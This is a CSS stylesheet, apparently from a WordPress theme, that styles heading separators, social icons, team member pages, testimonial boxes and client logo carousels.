.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper{
	width: 50%;
	margin: 0 auto;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before {
	left: 50%;
	margin-left: -23px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 50%;
	margin-left: 12px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 50%;
	margin-left: 22px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	right: 0;
	left: auto;
	margin-right: 23px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	right: 0;
	left: auto;
	margin-right: 13px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	right: 0;
	left: auto;
}


/*** Vertical sep line ***/ 
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 32px;
	bottom: 0;
	height: 3px;
	left: 0px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 7px;
	bottom: 0;
	height: 3px;
	left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 10px;
	bottom: 0px;
	height: 3px;
	left: 45px;
}
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	background-color: #fff;
}
.tm-seperator-none.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator{
	margin-bottom: 20px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before {
	left: 0;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 0;
	margin-left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 0;
	margin-left: 45px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	left: 0;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 0;
	margin-left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 0;
	margin-left: 45px;
}


/*** Dotted sep line ***/ 
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	display: table;
	width: 100%;
	margin: 0 auto;
}
.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	float: right;
}
.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general.tm-vc_cta3:after {
	 visibility: hidden;
	 display: block;
	 font-size: 0;
	 content: " ";
	 clear: both;
	 height: 0;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{
	text-align: left;
}
.tm-heading-style-horizontal.tm-element-align-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin: 0;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header,
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper{
	display: table-cell;
	padding-bottom: 0;
	vertical-align: middle;	
}
.tm-lastp-margin0 .tm-vc_general.tm-vc_cta3 .tm-vc_cta3_content-container .tm-cta3-description p:last-child, 
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper p:last-child{
	margin-bottom: 0px;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header{
	width: 55.5%;
	text-align: left;
	position: relative;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper p:first-child{
	margin-top:-5px;
}

/*** Common heading  ***/
.entry-header:not(.tm-titlebar) .entry-title,
.themetechmount-box-blog .themetechmount-box-content h4{
	margin-top: 0px;
	margin-bottom: 0px;
	font-size: 21px;
	line-height: 30px;
}
.entry-header:not(.tm-titlebar) .entry-title {
	font-size: 26px;
	line-height: 35px;
	position: relative;
	word-wrap: break-word;
}
.wpb_heading,
.entry-header .entry-title{
	font-size: 22px;
}
.vc_tta-container h2,
.wpb_heading{
	font-size: 28px;
	font-weight: 500;
}
.wpb_heading{
	margin-bottom: 30px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left,
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right{
	position: relative;
}
.themetechmount-boxes-view-carousel:not(.tm-boxes-carousel-arrows-hide) .themetechmount-box-heading-wrapper.tm-element-align-left .tm-element-heading-wrapper{
	padding-right: 110px;
	width: 80%;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-element-heading-wrapper{
	padding-left: 100px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left .tm-heading-carousel-arrows,
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-heading-carousel-arrows{
	position: absolute;
	right: 0;
	top: 7px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-heading-carousel-arrows{
	right: auto;
	left: 0px;
}
/*** 

====================================================================
	Social Section
====================================================================

 ***/ 
 
/*** Team Member Section ***/
.single-tm_team_member .tm-team-social-links-wrapper ul{
	list-style: none;
	text-align: left;
	padding: 0;
	margin-top: 0px;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li:first-child{
	margin-left: -5px;
} 
.single-tm_team_member .tm-team-social-links-wrapper ul li{
	display: inline-block;
	margin-left: 10px;
} 
.single-tm_team_member .tm-team-social-links-wrapper ul li a{
	display: block;
	background-color: transparent;
	font-size: 16px;
	width: 38px;
	height: 38px;
	text-align: center;
	line-height: 38px;
	color: #8093a8;
	border: 1px solid #eaeff5;
	border-radius: 3px;
	margin-right: 0px;
} 	
.single-tm_team_member .tm-team-social-links-wrapper ul li a:hover{
  color: #fff;	
}
.single-tm_team_member .tm-team-member-view-default .themetechmount-team-data {
	padding: 21px 0px 15px 0;
	text-align: center;
	position: relative;
	bottom: 0px;
	width: 100%;
	margin-bottom: 0px;
	background-color: #f8f9fa;
}
.single-tm_team_member .tm-team-member-view-default .tm-team-social-links-wrapper {
	display: block;
	clear: both;
	padding-top: 25px;
	padding-bottom: 0px;
	border-top: 1px solid #eaeff5;
	margin-top: 0px;
}
.single-tm_team_member .tm-team-member-view-default .tm-team-member-single-category {
	margin-top: 0px;
	margin-bottom: 7px;
}
.single-tm_team_member .tm-team-member-view-default .themetechmount-team-data h3 {
	font-size: 17px;
	line-height: 35px;
	margin-bottom: 0px;
}
.tm-team-member-appointment-btn-wrapper {
	position: absolute;
	right: 15px;
	top: 0;
}
.single-tm_team_member .tm-team-member-appointment-btn-wrapper .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 12px 26px 12px 26px;
}
.single-tm_team_member .inside {
	padding: 25px 15px 15px 15px;
	margin-bottom: 0px;
}
.single-tm_team_member .inside h4 {
	font-size: 27px;
	line-height: 33px;
}
.single-tm_team_member .tm-fid-view-lefticon .tm-fld-contents {
	padding-left: 77px;
}
.single-tm_team_member .tm-fid-icon-wrapper i {
	font-size: 55px;
}
/*** Social icon Section ***/  
.tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	color: #fff;
	text-align: center;
	transition: all 400ms;
	-webkit-transition: all 400ms;
	background-color: #ccc;
}
.tm-socialbox-icon-size-large .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 70px;
	height: 70px;
	line-height: 70px;
	font-size: 24px;
}
.tm-socialbox-icon-size-medium .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 20px;
}
.tm-socialbox-icon-size-small .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 35px;
	height: 35px;
	line-height: 35px;
	font-size: 16px;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper {
	margin-bottom: 40px;
}
.tm-social-width-auto{
	text-align: center;
	float: none;
}
.tm-social-width-auto .tm-socialbox-i-wrapper{
	width: auto;
	display: inline-block;
	float: none;
	padding: 0 5px;
}


/*** 

====================================================================
	Catergory section
====================================================================

 ***/

.tm-term-featured-img img {
	width: 100%;
}
.tm-term-featured-img {
	padding-bottom: 30px;
}
.content-area .tm-term-desc {
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 30px;
	margin-bottom: 30px;
}


/*** 

====================================================================
	Testimonials Section
====================================================================

 ***/
 
 
/*** Testimonials Design 1 ***/

.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel:not(.themetechmount-boxes-col-one) .themetechmount-post-item {
	margin-left: 15px;
	margin-right: 5px;
	margin-bottom: 5px;
}

/***  Testmonial style 2 ***/

.themetechmount-testimonial-box-view-style2 .themetechmount-box-author .themetechmount-box-title {
	display: block;
	float: none;
	text-align: center;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
	margin: 0 auto;
	text-align: center;
	float: none;
    width: 96px;
    height: 96px;
	margin-bottom: 0px;
}
.themetechmount-boxes-testimonial .themetechmount-box-content .themetechmount-box-img img {
    border: 3px solid #e5e5e5;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(3, 59, 74, 0.1);
    -moz-box-shadow: 0px 0px 10px 0px rgba(3, 59, 74, 0.1);
    box-shadow: 0px 0px 5px 0px rgba(3, 59, 74, 0.1);
    border-radius: 3px;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-desc .themetechmount-testimonial-text {
	text-align: center;
	background: transparent;
	border-left: none;
	font-size: 17px;
	line-height: 27px;
	margin: 25px 10px 18px;
	padding: 0px 150px;
	font-style: normal;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content {
	padding: 0px;
	margin: 0 34px;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img {
	border-radius: 50%;
	padding: 9px;
	border: 1px solid #e5e5e5;
	box-shadow:none;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
	padding-top: 7px;
	margin: 0px;
	padding-bottom: 13px;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-testimonial .themetechmount-box-footer {
	font-size: 13px;
	color: #7d7d7d;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content:before {
	font-size: 21px;
	width: 42px;
	height: 42px;
	line-height: 44px;	
	background-color: #033a49;
	border-radius: 50%;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content:before {
	color: #fff !important;	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-title {
	padding-bottom: 6px;
}
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img {
	border-color: rgba(255, 255, 255, 0.23);	
}
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer {
	color: rgba(255, 255, 255, 0.8);	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-desc {
	text-align: center;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight {
    font-weight: 500;
    font-size: 18px;
    line-height: 26px;	
	margin-bottom: 0px;
	padding-top: 10px;
	position:relative;
	display: inline-block;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-highlight {
    margin-bottom: -10px;	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-ratting-star {
	padding-top:16px;
	padding-bottom: 0px;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:after,
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:before {
	content: '"';
    font-family: "Nunito Sans", Tahoma, Geneva, sans-serif;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 19px;
    position: absolute;
    left: -13px;
    font-style: italic;
    top: 11px;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:after {
	 right: -12px;
	 left: auto;
}


/***  Testmonial style 3 ***/
.tm-testimonial-box-view-style3 .themetechmount-post-item {
	display: block;
}
.tm-testimonial-box-view-style3 .themetechmount-author-box{
	text-align: center;
	max-width: 165px;
	float: left;
	display: inline-block;
	padding-bottom: 0;
}
.tm-testimonial-box-view-style3 .themetechmount-box-img img{
	text-align: center;
	background-position: center;
	margin: 0 auto;
}
 .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-testimonial-text:after,
.themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-box-content:before {
	content: unset;
}
.tm-testimonial-box-view-style3 .themetechmount-box-content {
	position: relative;
	padding: 30px;
	background-color: #f9fafa;
	margin-left: 180px;
}
.tm-testimonial-box-view-style3 .themetechmount-box-author .themetechmount-box-title {
	margin-left: 0px;
	padding-top: 4px;
	float: none;
}
.tm-testimonial-box-view-style3 .themetechmount-box-content:after {
	display: block;
	content: "";
	position: absolute;
	top: 30px;
	left: -20px;
	width: 0;
	height: 0;
	border-top: 17px solid transparent;
	border-right: 20px solid  #f9fafa;
	border-bottom: 17px solid transparent;
}
.themetechmount-boxes-testimonial.tm-testimonial-box-view-style3 .themetechmount-box-desc .themetechmount-testimonial-text {
	padding: 0px 10px 20px 0px;
}
.tm-testimonial-box-view-style3 .themetechmount-box-author {
	padding-top:0px;
}
.tm-col-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content,
.tm-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content {
	background-color:rgba(255, 255, 255, 0.05);
}
.tm-col-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content:after,
.tm-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content:after {
	 border-right-color:rgba(255, 255, 255, 0.05);
}


/***  Testmonial one colum view ***/
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-above .slick-list .themetechmount-box-desc:before {
	top: 20px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-above .slick-list .themetechmount-box-desc:after {
	top: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-author  .themetechmount-item-thumbnail-inner{
	position: relative;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-author  .themetechmount-item-thumbnail-inner img{
	position: relative;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-title h3 a{
	color: #282828;
}

.tm-row .tm-col-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-row .tm-col-bgcolor-white .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-white .themetechmount-box-view-default .themetechmount-box-desc:after{
	border-color: rgba(0, 0, 0, 0.20);
	color: rgba(0, 0, 0, 0.20);
}

/* White color */
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-post-item,
.tm-row .tm-col-bgcolor-skincolor .themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-post-item{
	border-color: rgba(255, 255, 255, 0.49);
}

.tm-row .tm-col-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc:after{
	border-color: rgba(255, 255, 255, 0.53);
	color: rgba(255, 255, 255, 0.53);
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-author .themetechmount-item-thumbnail-inner:after,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-author .themetechmount-item-thumbnail-inner:after {
	border-color: rgba(255, 255, 255, 0.45);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-title,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-ratting-star,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc {
	text-align: center;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-testimonials-info {
	padding: 35px 35px 32px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-box-img {
	border-radius: 50%;
	display: inline-block;
	z-index: 9;
	width: 100px;
	height: 100px;
	position: relative;
	margin: 0 auto;
	text-align: center;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-box-img img {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	width: 100%;
	height: auto;
	transition: opacity 400ms;
	-webkit-transition: opacity 400ms;
	transform: translateZ(0) !important;
	-webkit-transform: translateZ(0);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-author-name,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-box-footer {
	display: inline-block;
	padding-left: 3px;
	padding-right: 3px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-box-footer:before {
	content: "-";
	padding-right: 5px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item {
	background-color: rgb(255, 255, 255);
	border: 1px solid rgba(0, 0, 0, 0.10);
	width: 25%;
	margin: -21px auto 0px auto;
	padding: 7px 5px;
}
.testimonials-nav .nav_item_wrap:not(.slick-active) {
	cursor: pointer;
}
.themetechmount-box-view-default .themetechmount-box-desc blockquote{
	border: none;
	margin: 0;
	outline: none;
	text-align: left;
	position: relative;
	color: #7d7d7d;
	font-style: italic;
	font-weight: 400;
	padding: 0;
	padding-left:70px;
	margin: 0;
	font-size: 20px;
	background-color: transparent;
	line-height: 32px;
}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
	position: relative;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc blockquote,
.tm-row .tm-col-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc blockquote{
	 color: rgba(255, 255, 255, 0.85);
}

.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name{
	 color: #8093a8;
}

.tm-bgcolor-skincolor .themetechmount-boxes-testimonial  .themetechmount-author-name,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-author-name {
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-col-one .themetechmount-boxes-testimonial-inner .row.themetechmount-boxes-row-wrapper{
	margin: 0;
	padding-top: 0;
}
.tm-row-inner .themetechmount-boxes-col-one .themetechmount-boxes-testimonial-inner .row.themetechmount-boxes-row-wrapper{
	margin-left: -15px;
	margin-right: -15px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel  .slick-dots{
	position: absolute;
	right: 30px;
	bottom: 30px;
	width: auto;
}
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content {
	margin-bottom: 150px;
	margin-top: 40px;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after {
	color:#fff;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content {
	margin:0px;
	margin-top: 10px;
}
.tm-bgcolor-skincolor  .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-col-bgcolor-skincolor  .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-author,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
	padding-bottom: 0px;	
}
/*** themetechmount-box-view-default  themetechmount-box-img ***/

.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-item-thumbnail{
	display: block;
	left: 0;
	right: 0;
}
.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box{
	line-height: 60px;
	width: 60px;
	height: 60px;
	border-radius: 50%;    
	display: none;
	background-color: #0186d5;
	text-align: center;
	color: #fff;
	font-size: 22px;
}
.themetechmount-box-view-default .themetechmount-box-title {
	margin-top: 0px;
	position: relative;
}
.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover {
	color:#424242;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial:not(.themetechmount-boxes-col-one)  .themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover{
	opacity: 0.8;
}


/*** 

====================================================================
	Client logo Section
====================================================================

***/  

.themetechmount-boxes-view-default.themetechmount-boxes-client .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 20px;
} 
.tm-client-logo-box-w{
	text-align: center;
}
.themetechmount-box-client .themetechmount-item-thumbnail{
	width: 100%;
	display: table;
}
.themetechmount-box-client .themetechmount-item-thumbnail-inner{
	margin-right: 13px;
	margin-left: 13px;
	padding: 25px;
	display: table-cell;
	text-align: center;
	align-items: center;
	vertical-align: middle;
}
.themetechmount-box-client.themetechmount-client-box-view-boxed-logo .themetechmount-item-thumbnail-inner{
	background-color: #fff;
}
.themetechmount-box-client:not(.themetechmount-box-view-boxed-logo) .themetechmount-item-thumbnail-inner{
	padding:0px;
}
.themetechmount-box-client.themetechmount-box-view-boxed-logo .themetechmount-item-thumbnail-inner{
	height: 130px;
}
.themetechmount-box-client.themetechmount-box-view-boxed-logo{
	border: none;
	display: block;
}
.slick-slide .tm-client-logo-box-w .themetechmount-item-thumbnail-inner img{
	display: inline-block;
}
